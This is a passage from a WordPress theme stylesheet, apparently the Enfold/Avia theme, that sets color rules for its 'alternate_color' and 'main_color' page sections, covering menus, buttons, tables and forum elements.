.alternate_color .wp-playlist-item .wp-playlist-caption,
.alternate_color .wp-playlist {
    color: #888888;
}
.alternate_color,
.alternate_color .site-background,
.alternate_color .first-quote,
.alternate_color .related_image_wrap,
.alternate_color .gravatar img .alternate_color .hr_content,
.alternate_color .news-thumb,
.alternate_color .post-format-icon,
.alternate_color .ajax_controlls a,
.alternate_color .tweet-text.avatar_no,
.alternate_color .toggler,
.alternate_color .toggler.activeTitle:hover,
.alternate_color #js_sort_items,
.alternate_color.inner-entry,
.alternate_color .grid-entry-title,
.alternate_color .related-format-icon,
.grid-entry .alternate_color .avia-arrow,
.alternate_color .avia-gallery-big,
.alternate_color .avia-gallery-big,
.alternate_color .avia-gallery img,
.alternate_color .grid-content,
.alternate_color .av-share-box ul,
#top .alternate_color .av-related-style-full .related-format-icon,
.alternate_color .related_posts.av-related-style-full a:hover,
.alternate_color.avia-fullwidth-portfolio .pagination .current,
.alternate_color.avia-fullwidth-portfolio .pagination a,
.alternate_color .av-hotspot-fallback-tooltip-inner,
.alternate_color .av-hotspot-fallback-tooltip-count {
    background-color: #ffffff;
    color: #888888;
}
.alternate_color .heading-color,
.alternate_color a.iconbox_icon:hover,
.alternate_color h1,
.alternate_color h2,
.alternate_color h3,
.alternate_color h4,
.alternate_color h5,
.alternate_color h6,
.alternate_color .sidebar .current_page_item>a,
.alternate_color .sidebar .current-menu-item>a,
.alternate_color .pagination .current,
.alternate_color .pagination a:hover,
.alternate_color strong.avia-testimonial-name,
.alternate_color .heading,
.alternate_color .toggle_content strong,
.alternate_color .toggle_content strong a,
.alternate_color .tab_content strong,
.alternate_color .tab_content strong a,
.alternate_color .asc_count,
.alternate_color .avia-testimonial-content strong,
.alternate_color div .news-headline,
#top .alternate_color .av-related-style-full .av-related-title,
.alternate_color .av-default-style .av-countdown-cell-inner .av-countdown-time,
.alternate_color .wp-playlist-item-meta.wp-playlist-item-title {
    color: #444444;
}
.alternate_color .meta-color,
.alternate_color .sidebar,
.alternate_color .sidebar a,
.alternate_color .minor-meta,
.alternate_color .minor-meta a,
.alternate_color .text-sep,
.alternate_color blockquote,
.alternate_color .post_nav a,
.alternate_color .comment-text,
.alternate_color .side-container-inner,
.alternate_color .news-time,
.alternate_color .pagination a,
.alternate_color .pagination span,
.alternate_color .tweet-text.avatar_no .tweet-time,
#top .alternate_color .extra-mini-title,
.alternate_color .team-member-job-title,
.alternate_color .team-social a,
.alternate_color #js_sort_items a,
.grid-entry-excerpt,
.alternate_color .avia-testimonial-subtitle,
.alternate_color .commentmetadata a,
.alternate_color .social_bookmarks a,
.alternate_color .meta-heading>*,
.alternate_color .slide-meta,
.alternate_color .slide-meta a,
.alternate_color .taglist,
.alternate_color .taglist a,
.alternate_color .phone-info,
.alternate_color .phone-info a,
.alternate_color .av-sort-by-term a,
.alternate_color .av-magazine-time,
.alternate_color .av-magazine .av-magazine-entry-icon,
.alternate_color .av-catalogue-content,
.alternate_color .wp-playlist-item-length {
    color: #a2a2a2;
}
.alternate_color .special-heading-inner-border {
    border-color: #888888;
}
.alternate_color .meta-heading .special-heading-inner-border {
    border-color: #a2a2a2;
}
.alternate_color a,
.alternate_color .widget_first,
.alternate_color strong,
.alternate_color b,
.alternate_color b a,
.alternate_color strong a,
.alternate_color #js_sort_items a:hover,
.alternate_color #js_sort_items a.active_sort,
.alternate_color .av-sort-by-term a.active_sort,
.alternate_color .special_amp,
.alternate_color .taglist a.activeFilter,
.alternate_color #commentform .required,
#top .alternate_color .av-no-color.av-icon-style-border a.av-icon-char {
    color: #f05a1a;
}
.alternate_color a:hover,
.alternate_color h1 a:hover,
.alternate_color h2 a:hover,
.alternate_color h3 a:hover,
.alternate_color h4 a:hover,
.alternate_color h5 a:hover,
.alternate_color h6 a:hover,
.alternate_color .template-search a.news-content:hover,
.alternate_color .wp-playlist-item .wp-playlist-caption:hover {
    color: #f05a1a;
}
.alternate_color .primary-background,
.alternate_color .primary-background a,
div .alternate_color .button,
.alternate_color #submit,
.alternate_color input[type='submit'],
.alternate_color .small-preview:hover,
.alternate_color .avia-menu-fx,
.alternate_color .avia-menu-fx .avia-arrow,
.alternate_color.iconbox_top .iconbox_icon,
.alternate_color .iconbox_top a.iconbox_icon:hover,
.alternate_color .avia-data-table th.avia-highlight-col,
.alternate_color .avia-color-theme-color,
.alternate_color .avia-color-theme-color:hover,
.alternate_color .image-overlay .image-overlay-inside:before,
.alternate_color .comment-count,
.alternate_color .av_dropcap2,
#top #wrap_all .alternate_color .av-menu-button-colored > a .avia-menu-text,
.alternate_color .av-colored-style .av-countdown-cell-inner,
.responsive #top .alternate_color .av-open-submenu.av-subnav-menu > li > a:hover,
#top .alternate_color .av-open-submenu.av-subnav-menu li > ul a:hover {
    background-color: #f05a1a;
    color: #ffffff;
    border-color: #d03808;
}
#top .alternate_color .mobile_menu_toggle {
    color: #f05a1a;
    background: #ffffff;
}
#top .alternate_color .av-menu-mobile-active .av-subnav-menu > li > a:before {
    color: #f05a1a;
}
#top .alternate_color .av-open-submenu.av-subnav-menu > li > a:hover:before {
    color: #ffffff;
}
.alternate_color .button:hover,
.alternate_color .ajax_controlls a:hover,
.alternate_color #submit:hover,
.alternate_color .big_button:hover,
.alternate_color .contentSlideControlls a:hover,
.alternate_color #submit:hover,
.alternate_color input[type='submit']:hover {
    background-color: #f05a1a;
    color: #ffffff;
    border-color: #d03808;
}
.alternate_color .timeline-bullet {
    background-color: #e1e1e1;
    border-color: #ffffff;
}
.alternate_color table,
.alternate_color .widget_nav_menu ul:first-child>.current-menu-item,
.alternate_color .widget_nav_menu ul:first-child>.current_page_item,
.alternate_color .widget_nav_menu ul:first-child>.current-menu-ancestor,
.alternate_color .pagination .current,
.alternate_color .pagination a,
.alternate_color.iconbox_top .iconbox_content,
.alternate_color .av_promobox,
.alternate_color .toggle_content,
.alternate_color .toggler:hover,
.alternate_color .related_posts_default_image,
.alternate_color .search-result-counter,
.alternate_color .container_wrap_meta,
.alternate_color .avia-content-slider .slide-image,
.alternate_color .avia-slider-testimonials .avia-testimonial-content,
.alternate_color .avia-testimonial-arrow-wrap .avia-arrow,
.alternate_color .news-thumb,
.alternate_color .portfolio-preview-content,
.alternate_color .portfolio-preview-content .avia-arrow,
.alternate_color .av-magazine .av-magazine-entry-icon,
.alternate_color .related_posts.av-related-style-full a,
.alternate_color .aviaccordion-slide,
.alternate_color.avia-fullwidth-portfolio .pagination,
.alternate_color .isotope-item.special_av_fullwidth .av_table_col.portfolio-grid-image,
.alternate_color .av-catalogue-list li:hover,
.alternate_color .wp-playlist {
    background: #f8f8f8;
}
#top .alternate_color .post_timeline li:hover .timeline-bullet {
    background-color: #f05a1a;
}
.alternate_color blockquote,
.alternate_color .avia-bullet,
.alternate_color .av-no-color.av-icon-style-border a.av-icon-char {
    border-color: #f05a1a;
}
.html_header_top .alternate_color .main_menu ul:first-child >li > ul,
.html_header_top #top .alternate_color .avia_mega_div > .sub-menu {
    border-top-color: #f05a1a;
}
.alternate_color .breadcrumb,
.alternate_color .breadcrumb a,
#top .alternate_color.title_container .main-title,
#top .alternate_color.title_container .main-title a {
    color: #888888;
}
.alternate_color .av-icon-display,
#top .alternate_color .av-related-style-full a:hover .related-format-icon,
.alternate_color .av-default-style .av-countdown-cell-inner {
    background-color: #f8f8f8;
    color: #a2a2a2;
}
.alternate_color .av-masonry-entry:hover .av-icon-display {
    background-color: #f05a1a;
    color: #ffffff;
    border-color: #d03808;
}
#top .alternate_color .av-masonry-entry.format-quote:hover .av-icon-display {
    color: #f05a1a;
}
.alternate_color::-webkit-input-placeholder {
    color: #a2a2a2;
}
.alternate_color::-moz-placeholder {
    color: #a2a2a2;
    opacity: 1;
}
.alternate_color:-ms-input-placeholder {
    color: #a2a2a2;
}
.alternate_color .header_bg,
.alternate_color .main_menu ul ul,
.alternate_color .main_menu .menu ul li a,
.alternate_color .pointer_arrow_wrap .pointer_arrow,
.alternate_color .avia_mega_div,
.alternate_color .av-subnav-menu > li ul,
.alternate_color .av-subnav-menu a {
    background-color: #ffffff;
    color: #a2a2a2;
}
.alternate_color .main_menu .menu ul li a:hover,
.alternate_color .av-subnav-menu ul a:hover {
    background-color: #f8f8f8;
}
.alternate_color .sub_menu>ul>li>a,
.alternate_color .sub_menu>div>ul>li>a,
.alternate_color .main_menu ul:first-child > li > a,
#top .alternate_color .main_menu .menu ul .current_page_item > a,
#top .alternate_color .main_menu .menu ul .current-menu-item > a,
#top .alternate_color .sub_menu li ul a {
    color: #a2a2a2;
}
#top .alternate_color .main_menu .menu ul li>a:hover {
    color: #888888;
}
.alternate_color .av-subnav-menu a:hover,
.alternate_color .main_menu ul:first-child > li a:hover,
.alternate_color .main_menu ul:first-child > li.current-menu-item > a,
.alternate_color .main_menu ul:first-child > li.current_page_item > a,
.alternate_color .main_menu ul:first-child > li.active-parent-item > a {
    color: #888888;
}
#top .alternate_color .main_menu .menu .avia_mega_div ul .current-menu-item > a {
    color: #f05a1a;
}
.alternate_color .sub_menu>ul>li>a:hover,
.alternate_color .sub_menu>div>ul>li>a:hover {
    color: #888888;
}
#top .alternate_color .sub_menu ul li a:hover,
.alternate_color .sub_menu ul:first-child > li.current-menu-item > a,
.alternate_color .sub_menu ul:first-child > li.current_page_item > a,
.alternate_color .sub_menu ul:first-child > li.active-parent-item > a {
    color: #888888;
}
.alternate_color .sub_menu li ul a,
.alternate_color #payment,
.alternate_color .sub_menu ul li,
.alternate_color .sub_menu ul,
#top .alternate_color .sub_menu li li a:hover {
    background-color: #ffffff;
}
.alternate_color#header .avia_mega_div > .sub-menu.avia_mega_hr,
.html_bottom_nav_header.html_logo_center #top #menu-item-search>a {
    border-color: #e1e1e1;
}
@media only screen and (max-width: 767px) {
    #top #wrap_all .av_header_transparency,
    .av_header_transparency #advanced_menu_toggle {
        background-color: #ffffff;
        color: #888888;
        border-color: #e1e1e1;
    }
}
.alternate_color .avia-tt,
.alternate_color .avia-tt .avia-arrow,
.alternate_color .avia-tt .avia-arrow {
    background-color: #ffffff;
    color: #a2a2a2;
}
.alternate_color .ajax_search_image {
    background-color: #f05a1a;
    color: #ffffff;
}
.alternate_color .ajax_search_excerpt {
    color: #a2a2a2;
}
#top .alternate_color .ajax_search_entry:hover {
    background-color: #f8f8f8;
}
.alternate_color .ajax_search_title {
    color: #444444;
}
.alternate_color .ajax_load {
    background-color: #f05a1a;
}
#top .alternate_color .avia-color-theme-color {
    color: #ffffff;
    border-color: #d03808;
}
.alternate_color .avia-color-theme-color-subtle {
    background-color: #f8f8f8;
    color: #888888;
}
.alternate_color .avia-color-theme-color-subtle:hover {
    background-color: #ffffff;
    color: #444444;
}
.alternate_color .avia-icon-list .iconlist_icon {
    background-color: #d0d0d0;
}
.alternate_color .avia-icon-list .iconlist-timeline {
    border-color: #e1e1e1;
}
.alternate_color .iconlist_content {
    color: #a2a2a2;
}
#top .alternate_color .input-text,
#top .alternate_color input[type='text'],
#top .alternate_color input[type='input'],
#top .alternate_color input[type='password'],
#top .alternate_color input[type='email'],
#top .alternate_color input[type='number'],
#top .alternate_color input[type='url'],
#top .alternate_color input[type='tel'],
#top .alternate_color input[type='search'],
#top .alternate_color textarea,
#top .alternate_color select {
    border-color: #e1e1e1;
    background-color: #f8f8f8;
    color: #a2a2a2;
}
#top .alternate_color .invers-color .input-text,
#top .alternate_color .invers-color input[type='text'],
#top .alternate_color .invers-color input[type='input'],
#top .alternate_color .invers-color input[type='password'],
#top .alternate_color .invers-color input[type='email'],
#top .alternate_color .invers-color input[type='number'],
#top .alternate_color .invers-color input[type='url'],
#top .alternate_color .invers-color input[type='tel'],
#top .alternate_color .invers-color input[type='search'],
#top .alternate_color .invers-color textarea,
#top .alternate_color .invers-color select {
    background-color: #ffffff;
}
.alternate_color .required {
    color: #f05a1a;
}
.alternate_color .av-masonry {
    background-color: #e7e7e7;
}
.alternate_color .av-inner-masonry-content {}
.alternate_color .av-masonry-pagination,
.alternate_color .av-masonry-pagination:hover {
    background-color: #ffffff;
}
.alternate_color .container .av-inner-masonry-content,
#top .alternate_color .container .av-masonry-load-more,
#top .alternate_color .container .av-masonry-sort,
.alternate_color .container .av-masonry-entry .avia-arrow {
    background-color: #f8f8f8;
}
.alternate_color .hr-short .hr-inner-style,
.alternate_color .hr-short .hr-inner {
    background-color: #ffffff;
}
div .alternate_color .tabcontainer .active_tab_content,
div .alternate_color .tabcontainer .active_tab {
    background-color: #f8f8f8;
    color: #888888;
}
.responsive.js_active #top .alternate_color .avia_combo_widget .top_tab .tab {
    border-top-color: #e1e1e1;
}
.alternate_color .template-archives .tabcontainer a,
#top .alternate_color .tabcontainer .tab:hover,
#top .alternate_color .tabcontainer .tab.active_tab {
    color: #888888;
}
.alternate_color .template-archives .tabcontainer a:hover {
    color: #f05a1a;
}
.alternate_color .sidebar_tab_icon {
    background-color: #e1e1e1;
}
#top .alternate_color .sidebar_active_tab .sidebar_tab_icon {
    background-color: #f05a1a;
}
.alternate_color .sidebar_tab:hover .sidebar_tab_icon {
    background-color: #f05a1a;
}
.alternate_color .sidebar_tab,
.alternate_color .tabcontainer .tab {
    color: #a2a2a2;
}
.alternate_color div .sidebar_active_tab,
div .alternate_color .tabcontainer.noborder_tabs .active_tab_content,
div .alternate_color .tabcontainer.noborder_tabs .active_tab {
    color: #888888;
    background-color: #ffffff;
}
#top .avia-smallarrow-slider .avia-slideshow-dots a {
    background-color: #f8f8f8;
}
#top .alternate_color .avia-smallarrow-slider .avia-slideshow-dots a.active,
#top .alternate_color .avia-smallarrow-slider .avia-slideshow-dots a:hover {
    background-color: #a2a2a2;
}
@media only screen and (max-width: 767px) {
    .responsive #top .alternate_color .tabcontainer .active_tab {
        background-color: #f05a1a;
        color: #ffffff;
    }
    /*hard coded white to match the icons beside which are also white*/
    .responsive #top .alternate_color .tabcontainer {
        border-color: #e1e1e1;
    }
    .responsive #top .alternate_color .active_tab_content {
        background-color: #f8f8f8;
    }
}
.alternate_color tr:nth-child(even),
.alternate_color .avia-data-table .avia-heading-row .avia-desc-col,
.alternate_color .avia-data-table .avia-highlight-col,
.alternate_color .pricing-table>li:nth-child(even),
body .alternate_color .pricing-table.avia-desc-col li {
    background-color: #ffffff;
    color: #888888;
}
.alternate_color table caption,
.alternate_color tr:nth-child(even),
.alternate_color .pricing-table>li:nth-child(even) {
    color: #a2a2a2;
}
.alternate_color tr:nth-child(odd),
.alternate_color .pricing-table>li:nth-child(odd),
.alternate_color .pricing-extra {
    background: #f8f8f8;
}
.alternate_color .pricing-table li.avia-pricing-row,
.alternate_color .pricing-table li.avia-heading-row,
.alternate_color .pricing-table li.avia-pricing-row .pricing-extra {
    background-color: #f05a1a;
    color: #ffffff;
    border-color: #f27c3c;
}
.alternate_color .pricing-table li.avia-heading-row,
.alternate_color .pricing-table li.avia-heading-row .pricing-extra {
    background-color: #f16b2b;
    color: #ffffff;
    border-color: #f27c3c;
}
.alternate_color .pricing-table.avia-desc-col .avia-heading-row,
.alternate_color .pricing-table.avia-desc-col .avia-pricing-row {
    border-color: #e1e1e1;
}
.alternate_color .theme-color-bar .bar {
    background: #f05a1a;
}
.alternate_color .mejs-controls .mejs-time-rail .mejs-time-current,
.alternate_color .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,
.alternate_color .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.alternate_color .button.av-sending-button,
.alternate_color .av-striped-bar .theme-color-bar .bar {
    background: #f05a1a;
    background-image: -webkit-linear-gradient(-45deg, #f05a1a 25%, #f27c3c 25%, #f27c3c 50%, #f05a1a 50%, #f05a1a 75%, #f27c3c 75%, #f27c3c);
    background-image: -moz-linear-gradient(-45deg, #f05a1a 25%, #f27c3c 25%, #f27c3c 50%, #f05a1a 50%, #f05a1a 75%, #f27c3c 75%, #f27c3c);
    background-image: linear-gradient(-45deg, #f05a1a 25%, #f27c3c 25%, #f27c3c 50%, #f05a1a 50%, #f05a1a 75%, #f27c3c 75%, #f27c3c);
    background-size: 10px 10px;
}
body .alternate_color .mejs-controls .mejs-time-rail .mejs-time-float {
    background: #f05a1a;
    background: -webkit-linear-gradient(#f27c3c, #f05a1a);
    background: -moz-linear-gradient(#f27c3c, #f05a1a);
    background: linear-gradient(#f27c3c, #f05a1a);
    color: #fff;
}
body .alternate_color .mejs-controls .mejs-time-rail .mejs-time-float-corner {
    border: solid 4px #f05a1a;
    border-color: #f05a1a transparent transparent transparent;
}
.alternate_color .progress {
    background-color: #f8f8f8;
}
.alternate_color .button.av-sending-button {
    background: #f05a1a;
    background-image: -webkit-linear-gradient(-45deg, #f05a1a 25%, #f16b2b 25%, #f16b2b 50%, #f05a1a 50%, #f05a1a 75%, #f16b2b 75%, #f16b2b);
    background-image: -moz-linear-gradient(-45deg, #f05a1a 25%, #f16b2b 25%, #f16b2b 50%, #f05a1a 50%, #f05a1a 75%, #f16b2b 75%, #f16b2b);
    background-image: linear-gradient(-45deg, #f05a1a 25%, #f16b2b 25%, #f16b2b 50%, #f05a1a 50%, #f05a1a 75%, #f16b2b 75%, #f16b2b);
    border-color: #f05a1a;
}
.alternate_color span.bbp-admin-links a {
    color: #f05a1a;
}
.alternate_color span.bbp-admin-links a:hover {
    color: #f05a1a;
}
#top .alternate_color .bbp-reply-content,
#top .alternate_color .bbp-topic-content,
#top .alternate_color .bbp-body .super-sticky .page-numbers,
#top .alternate_color .bbp-body .sticky .page-numbers,
#top .alternate_color .bbp-pagination-links a:hover,
#top .alternate_color .bbp-pagination-links span.current {
    background: #ffffff;
}
#top .alternate_color .bbp-topics .bbp-header,
#top .alternate_color .bbp-topics .bbp-header,
#top .alternate_color .bbp-forums .bbp-header,
#top .alternate_color .bbp-topics-front ul.super-sticky,
#top .alternate_color .bbp-topics ul.super-sticky,
#top .alternate_color .bbp-topics ul.sticky,
#top .alternate_color .bbp-forum-content ul.sticky,
#top .alternate_color .bbp-body .page-numbers {
    background-color: #f8f8f8;
}
#top .alternate_color .bbp-meta,
#top .alternate_color .bbp-author-role,
#top .alternate_color .bbp-author-ip,
#top .alternate_color .bbp-pagination-count,
#top .alternate_color .bbp-topics .bbp-body .bbp-topic-title:before {
    color: #a2a2a2;
}
#top .alternate_color .bbp-admin-links {
    color: #e1e1e1;
}
.alternate_color #bbpress-forums li.bbp-body ul.forum,
.alternate_color #bbpress-forums li.bbp-body ul.topic,
.avia_transform .alternate_color .bbp-replies .bbp-reply-author:before,
.avia_transform .forum-search .alternate_color .bbp-reply-author:before,
.avia_transform .forum-search .alternate_color .bbp-topic-author:before {
    background-color: #ffffff;
    border-color: #e1e1e1;
}
#top .alternate_color .bbp-author-name {
    color: #444444;
}
.alternate_color .widget_display_stats dt,
.alternate_color .widget_display_stats dd {
    background-color: #f8f8f8;
}
.alternate_color dropcap2,
.alternate_color dropcap3,
.alternate_color avia_button,
.alternate_color avia_button:hover,
.alternate_color .on-primary-color,
.alternate_color .on-primary-color:hover {
    color: #ffffff;
}
.main_color,
.main_color div,
.main_color header,
.main_color main,
.main_color aside,
.main_color footer,
.main_color article,
.main_color nav,
.main_color section,
.main_color span,
.main_color applet,
.main_color object,
.main_color iframe,
.main_color h1,
.main_color h2,
.main_color h3,
.main_color h4,
.main_color h5,
.main_color h6,
.main_color p,
.main_color blockquote,
.main_color pre,
.main_color a,
.main_color abbr,
.main_color acronym,
.main_color address,
.main_color big,
.main_color cite,
.main_color code,
.main_color del,
.main_color dfn,
.main_color em,
.main_color img,
.main_color ins,
.main_color kbd,
.main_color q,
.main_color s,
.main_color samp,
.main_color small,
.main_color strike,
.main_color strong,
.main_color sub,
.main_color sup,
.main_color tt,
.main_color var,
.main_color b,
.main_color u,
.main_color i,
.main_color center,
.main_color dl,
.main_color dt,
.main_color dd,
.main_color ol,
.main_color ul,
.main_color li,
.main_color fieldset,
.main_color form,
.main_color label,
.main_color legend,
.main_color table,
.main_color caption,
.main_color tbody,
.main_color tfoot,
.main_color thead,
.main_color tr,
.main_color th,
.main_color td,
.main_color article,
.main_color aside,
.main_color canvas,
.main_color details,
.main_color embed,
.main_color figure,
.main_color fieldset,
.main_color figcaption,
.main_color footer,
.main_color header,
.main_color hgroup,
.main_color menu,
.main_color nav,
.main_color output,
.main_color ruby,
.main_color section,
.main_color summary,
.main_color time,
.main_color mark,
.main_color audio,
.main_color video,
#top .main_color .pullquote_boxed,
.responsive #top .main_color .avia-testimonial,
.responsive #top.avia-blank #main .main_color.container_wrap:first-child,
#top .main_color.fullsize .template-blog .post_delimiter,
.main_color .related_posts.av-related-style-full a {
    border-color: #e1e1e1;
}
.main_color .rounded-container,
#top .main_color .pagination a:hover,
.main_color .small-preview,
.main_color .fallback-post-type-icon {
    background: #8d8d8d;
    color: #ffffff;
}
.main_color .av-default-color,
#top .main_color .av-force-default-color,
.main_color .av-catalogue-item,
.main_color .wp-playlist-item .wp-playlist-caption,
.main_color .wp-playlist {
    color: #666666;
}
.main_color,
.main_color .site-background,
.main_color .first-quote,
.main_color .related_image_wrap,
.main_color .gravatar img .main_color .hr_content,
.main_color .news-thumb,
.main_color .post-format-icon,
.main_color .ajax_controlls a,
.main_color .tweet-text.avatar_no,
.main_color .toggler,
.main_color .toggler.activeTitle:hover,
.main_color #js_sort_items,
.main_color.inner-entry,
.main_color .grid-entry-title,
.main_color .related-format-icon,
.grid-entry .main_color .avia-arrow,
.main_color .avia-gallery-big,
.main_color .avia-gallery-big,
.main_color .avia-gallery img,
.main_color .grid-content,
.main_color .av-share-box ul,
#top .main_color .av-related-style-full .related-format-icon,
.main_color .related_posts.av-related-style-full a:hover,
.main_color.avia-fullwidth-portfolio .pagination .current,
.main_color.avia-fullwidth-portfolio .pagination a,
.main_color .av-hotspot-fallback-tooltip-inner,
.main_color .av-hotspot-fallback-tooltip-count {
    background-color: #ffffff;
    color: #666666;
}
.main_color .heading-color,
.main_color a.iconbox_icon:hover,
.main_color h1,
.main_color h2,
.main_color h3,
.main_color h4,
.main_color h5,
.main_color h6,
.main_color .sidebar .current_page_item>a,
.main_color .sidebar .current-menu-item>a,
.main_color .pagination .current,
.main_color .pagination a:hover,
.main_color strong.avia-testimonial-name,
.main_color .heading,
.main_color .toggle_content strong,
.main_color .toggle_content strong a,
.main_color .tab_content strong,
.main_color .tab_content strong a,
.main_color .asc_count,
.main_color .avia-testimonial-content strong,
.main_color div .news-headline,
#top .main_color .av-related-style-full .av-related-title,
.main_color .av-default-style .av-countdown-cell-inner .av-countdown-time,
.main_color .wp-playlist-item-meta.wp-playlist-item-title {
    color: #222222;
}
.main_color .meta-color,
.main_color .sidebar,
.main_color .sidebar a,
.main_color .minor-meta,
.main_color .minor-meta a,
.main_color .text-sep,
.main_color blockquote,
.main_color .post_nav a,
.main_color .comment-text,
.main_color .side-container-inner,
.main_color .news-time,
.main_color .pagination a,
.main_color .pagination span,
.main_color .tweet-text.avatar_no .tweet-time,
#top .main_color .extra-mini-title,
.main_color .team-member-job-title,
.main_color .team-social a,
.main_color #js_sort_items a,
.grid-entry-excerpt,
.main_color .avia-testimonial-subtitle,
.main_color .commentmetadata a,
.main_color .social_bookmarks a,
.main_color .meta-heading>*,
.main_color .slide-meta,
.main_color .slide-meta a,
.main_color .taglist,
.main_color .taglist a,
.main_color .phone-info,
.main_color .phone-info a,
.main_color .av-sort-by-term a,
.main_color .av-magazine-time,
.main_color .av-magazine .av-magazine-entry-icon,
.main_color .av-catalogue-content,
.main_color .wp-playlist-item-length {
    color: #8d8d8d;
}
.main_color .special-heading-inner-border {
    border-color: #666666;
}
.main_color .meta-heading .special-heading-inner-border {
    border-color: #8d8d8d;
}
.main_color a,
.main_color .widget_first,
.main_color strong,
.main_color b,
.main_color b a,
.main_color strong a,
.main_color #js_sort_items a:hover,
.main_color #js_sort_items a.active_sort,
.main_color .av-sort-by-term a.active_sort,
.main_color .special_amp,
.main_color .taglist a.activeFilter,
.main_color #commentform .required,
#top .main_color .av-no-color.av-icon-style-border a.av-icon-char {
    /*color: #f05a1a;*/
	color:#f58221;
}
.main_color a:hover,
.main_color h1 a:hover,
.main_color h2 a:hover,
.main_color h3 a:hover,
.main_color h4 a:hover,
.main_color h5 a:hover,
.main_color h6 a:hover,
.main_color .template-search a.news-content:hover,
.main_color .wp-playlist-item .wp-playlist-caption:hover {
    /*color: #f05a1a;*/
	color:#f58221;
}
.main_color .primary-background,
.main_color .primary-background a,
div .main_color .button,
.main_color #submit,
.main_color input[type='submit'],
.main_color .small-preview:hover,
.main_color .avia-menu-fx,
.main_color .avia-menu-fx .avia-arrow,
.main_color.iconbox_top .iconbox_icon,
.main_color .iconbox_top a.iconbox_icon:hover,
.main_color .avia-data-table th.avia-highlight-col,
.main_color .avia-color-theme-color,
.main_color .avia-color-theme-color:hover,
.main_color .image-overlay .image-overlay-inside:before,
.main_color .comment-count,
.main_color .av_dropcap2,
#top #wrap_all .main_color .av-menu-button-colored > a .avia-menu-text,
.main_color .av-colored-style .av-countdown-cell-inner,
.responsive #top .main_color .av-open-submenu.av-subnav-menu > li > a:hover,
#top .main_color .av-open-submenu.av-subnav-menu li > ul a:hover {
    background-color: #f05a1a;
    color: #ffffff;
    border-color: #d03808;
}
#top .main_color .mobile_menu_toggle {
    color: #f05a1a;
    background: #ffffff;
}
#top .main_color .av-menu-mobile-active .av-subnav-menu > li > a:before {
    color: #f05a1a;
}
#top .main_color .av-open-submenu.av-subnav-menu > li > a:hover:before {
    color: #ffffff;
}
.main_color .button:hover,
.main_color .ajax_controlls a:hover,
.main_color #submit:hover,
.main_color .big_button:hover,
.main_color .contentSlideControlls a:hover,
.main_color #submit:hover,
.main_color input[type='submit']:hover {
    background-color: #f05a1a;
    color: #ffffff;
    border-color: #d03808;
}
.main_color .timeline-bullet {
    background-color: #e1e1e1;
    border-color: #ffffff;
}
.main_color table,
.main_color .widget_nav_menu ul:first-child>.current-menu-item,
.main_color .widget_nav_menu ul:first-child>.current_page_item,
.main_color .widget_nav_menu ul:first-child>.current-menu-ancestor,
.main_color .pagination .current,
.main_color .pagination a,
.main_color.iconbox_top .iconbox_content,
.main_color .av_promobox,
.main_color .toggle_content,
.main_color .toggler:hover,
.main_color .related_posts_default_image,
.main_color .search-result-counter,
.main_color .container_wrap_meta,
.main_color .avia-content-slider .slide-image,
.main_color .avia-slider-testimonials .avia-testimonial-content,
.main_color .avia-testimonial-arrow-wrap .avia-arrow,
.main_color .news-thumb,
.main_color .portfolio-preview-content,
.main_color .portfolio-preview-content .avia-arrow,
.main_color .av-magazine .av-magazine-entry-icon,
.main_color .related_posts.av-related-style-full a,
.main_color .aviaccordion-slide,
.main_color.avia-fullwidth-portfolio .pagination,
.main_color .isotope-item.special_av_fullwidth .av_table_col.portfolio-grid-image,
.main_color .av-catalogue-list li:hover,
.main_color .wp-playlist {
    background: #ffffff;
}
#top .main_color .post_timeline li:hover .timeline-bullet {
    background-color: #f05a1a;
}
.main_color blockquote,
.main_color .avia-bullet,
.main_color .av-no-color.av-icon-style-border a.av-icon-char {
    border-color: #f05a1a;
}
.html_header_top .main_color .main_menu ul:first-child >li > ul,
.html_header_top #top .main_color .avia_mega_div > .sub-menu {
    border-top-color: #f05a1a;
}
.main_color .breadcrumb,
.main_color .breadcrumb a,
#top .main_color.title_container .main-title,
#top .main_color.title_container .main-title a {
    color: #666666;
}
.main_color .av-icon-display,
#top .main_color .av-related-style-full a:hover .related-format-icon,
.main_color .av-default-style .av-countdown-cell-inner {
    background-color: #ffffff;
    color: #8d8d8d;
}
.main_color .av-masonry-entry:hover .av-icon-display {
    background-color: #f05a1a;
    color: #ffffff;
    border-color: #d03808;
}
#top .main_color .av-masonry-entry.format-quote:hover .av-icon-display {
    color: #f05a1a;
}
.main_color::-webkit-input-placeholder {
    color: #8d8d8d;
}
.main_color::-moz-placeholder {
    color: #8d8d8d;
    opacity: 1;
}
.main_color:-ms-input-placeholder {
    color: #8d8d8d;
}
.main_color .header_bg,
.main_color .main_menu ul ul,
.main_color .main_menu .menu ul li a,
.main_color .pointer_arrow_wrap .pointer_arrow,
.main_color .avia_mega_div,
.main_color .av-subnav-menu > li ul,
.main_color .av-subnav-menu a {
    background-color: #ffffff;
    color: #8d8d8d;
}
.main_color .main_menu .menu ul li a:hover,
.main_color .av-subnav-menu ul a:hover {
    background-color: #ffffff;
}
.main_color .sub_menu>ul>li>a,
.main_color .sub_menu>div>ul>li>a,
.main_color .main_menu ul:first-child > li > a,
#top .main_color .main_menu .menu ul .current_page_item > a,
#top .main_color .main_menu .menu ul .current-menu-item > a,
#top .main_color .sub_menu li ul a {
    color: #8d8d8d;
}
#top .main_color .main_menu .menu ul li>a:hover {
    color: #666666;
}
.main_color .av-subnav-menu a:hover,
.main_color .main_menu ul:first-child > li a:hover,
.main_color .main_menu ul:first-child > li.current-menu-item > a,
.main_color .main_menu ul:first-child > li.current_page_item > a,
.main_color .main_menu ul:first-child > li.active-parent-item > a {
    color: #666666;
}
#top .main_color .main_menu .menu .avia_mega_div ul .current-menu-item > a {
    color: #f05a1a;
}
.main_color .sub_menu>ul>li>a:hover,
.main_color .sub_menu>div>ul>li>a:hover {
    color: #666666;
}
#top .main_color .sub_menu ul li a:hover,
.main_color .sub_menu ul:first-child > li.current-menu-item > a,
.main_color .sub_menu ul:first-child > li.current_page_item > a,
.main_color .sub_menu ul:first-child > li.active-parent-item > a {
    color: #666666;
}
.main_color .sub_menu li ul a,
.main_color #payment,
.main_color .sub_menu ul li,
.main_color .sub_menu ul,
#top .main_color .sub_menu li li a:hover {
    background-color: #ffffff;
}
.main_color#header .avia_mega_div > .sub-menu.avia_mega_hr,
.html_bottom_nav_header.html_logo_center #top #menu-item-search>a {
    border-color: #e1e1e1;
}
@media only screen and (max-width: 767px) {
    #top #wrap_all .av_header_transparency,
